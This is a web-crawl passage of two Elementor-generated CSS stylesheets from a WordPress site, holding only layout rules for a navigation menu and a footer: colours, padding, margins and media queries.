.hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-1202 .elementor-element.elementor-element-ecb337b .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}body:not(.rtl) .elementor-1202 .elementor-element.elementor-element-ecb337b .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body.rtl .elementor-1202 .elementor-element.elementor-element-ecb337b .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:0px;}.elementor-1202 .elementor-element.elementor-element-ecb337b nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-1202 .elementor-element.elementor-element-ecb337b.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-1202 .elementor-element.elementor-element-ecb337b nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-1202 .elementor-element.elementor-element-ecb337b .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-1202 .elementor-element.elementor-element-ecb337b ul.sub-menu{width:0px;}.elementor-1202 .elementor-element.elementor-element-ecb337b .sub-menu li a.hfe-sub-menu-item,
						.elementor-1202 .elementor-element.elementor-element-ecb337b nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-1202 .elementor-element.elementor-element-ecb337b nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:100px;padding-right:100px;}.elementor-1202 .elementor-element.elementor-element-ecb337b nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-1202 .elementor-element.elementor-element-ecb337b nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 100px + 20px );padding-right:100px;}.elementor-1202 .elementor-element.elementor-element-ecb337b .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-1202 .elementor-element.elementor-element-ecb337b .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 100px + 40px );padding-right:100px;}.elementor-1202 .elementor-element.elementor-element-ecb337b .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-1202 .elementor-element.elementor-element-ecb337b .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 100px + 60px );padding-right:100px;}.elementor-1202 .elementor-element.elementor-element-ecb337b .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-1202 .elementor-element.elementor-element-ecb337b .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 100px + 80px );padding-right:100px;}.elementor-1202 .elementor-element.elementor-element-ecb337b nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-1202 .elementor-element.elementor-element-ecb337b nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-1202 .elementor-element.elementor-element-ecb337b nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:0px;}.elementor-1202 .elementor-element.elementor-element-ecb337b .hfe-dropdown.menu-is-active{margin-top:0px;}}

--- FILE ---
content_type: text/css
request_url: https://goodzil.la/wp-content/uploads/elementor/css/post-848.css?ver=1768580019
body_size: 691
content:
.elementor-848 .elementor-element.elementor-element-4c6121f:not(.elementor-motion-effects-element-type-background), .elementor-848 .elementor-element.elementor-element-4c6121f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#302239;}.elementor-848 .elementor-element.elementor-element-4c6121f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 0px 20px;}.elementor-848 .elementor-element.elementor-element-4c6121f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-848 .elementor-element.elementor-element-80f6cf4{color:#FDFDFD;}.elementor-848 .elementor-element.elementor-element-737f313 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-848 .elementor-element.elementor-element-aeafbeb > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-848 .elementor-element.elementor-element-aeafbeb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-848 .elementor-element.elementor-element-aeafbeb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-848 .elementor-element.elementor-element-aeafbeb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-848 .elementor-element.elementor-element-aeafbeb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-848 .elementor-element.elementor-element-aeafbeb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-848 .elementor-element.elementor-element-aeafbeb .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-848 .elementor-element.elementor-element-aeafbeb .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-848 .elementor-element.elementor-element-aeafbeb .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#C5C5C5;}.elementor-848 .elementor-element.elementor-element-aeafbeb .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#C5C5C5;}.elementor-848 .elementor-element.elementor-element-aeafbeb{--e-icon-list-icon-size:21px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-848 .elementor-element.elementor-element-aeafbeb .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-848 .elementor-element.elementor-element-aeafbeb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-848 .elementor-element.elementor-element-aeafbeb .elementor-icon-list-item > a{font-size:16px;}.elementor-848 .elementor-element.elementor-element-aeafbeb .elementor-icon-list-text{color:#FFF9F9;transition:color 0.3s;}.elementor-848 .elementor-element.elementor-element-aeafbeb .elementor-icon-list-item:hover .elementor-icon-list-text{color:#B3B3B3;}.elementor-848 .elementor-element.elementor-element-aee2dee > .elementor-element-populated{padding:15px 0px 0px 0px;}.elementor-848 .elementor-element.elementor-element-b855a97 > .elementor-widget-container{margin:-15px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-848 .elementor-element.elementor-element-cbd787b > .elementor-widget-container{margin:-15px 0px -15px 0px;}.elementor-848 .elementor-element.elementor-element-897d1bf > .elementor-widget-container{margin:-15px 0px -15px 0px;}.elementor-848 .elementor-element.elementor-element-accb67d > .elementor-widget-container{margin:-15px 0px -15px 0px;}.elementor-848 .elementor-element.elementor-element-ce3ec32 > .elementor-widget-container{margin:-15px 0px -15px 0px;}.elementor-848 .elementor-element.elementor-element-e2ec23f:not(.elementor-motion-effects-element-type-background), .elementor-848 .elementor-element.elementor-element-e2ec23f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#302239;}.elementor-848 .elementor-element.elementor-element-e2ec23f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 20px;}.elementor-848 .elementor-element.elementor-element-e2ec23f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-848 .elementor-element.elementor-element-e0c2eec .hfe-copyright-wrapper a, .elementor-848 .elementor-element.elementor-element-e0c2eec .hfe-copyright-wrapper{color:#FFFFFF;}.elementor-848 .elementor-element.elementor-element-f2e5c2f > .elementor-widget-container{padding:0px 20px 0px 0px;}@media(max-width:767px){.elementor-848 .elementor-element.elementor-element-aeafbeb{--e-icon-list-icon-size:15px;}.elementor-848 .elementor-element.elementor-element-aee2dee.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-848 .elementor-element.elementor-element-aee2dee > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-848 .elementor-element.elementor-element-b855a97 > .elementor-widget-container{margin:10px 0px -15px 0px;}.elementor-848 .elementor-element.elementor-element-e2ec23f{padding:0px 0px 0px 10px;}}@media(min-width:768px){.elementor-848 .elementor-element.elementor-element-68bae8e{width:36.301%;}.elementor-848 .elementor-element.elementor-element-737f313{width:34.16%;}.elementor-848 .elementor-element.elementor-element-aee2dee{width:29.177%;}}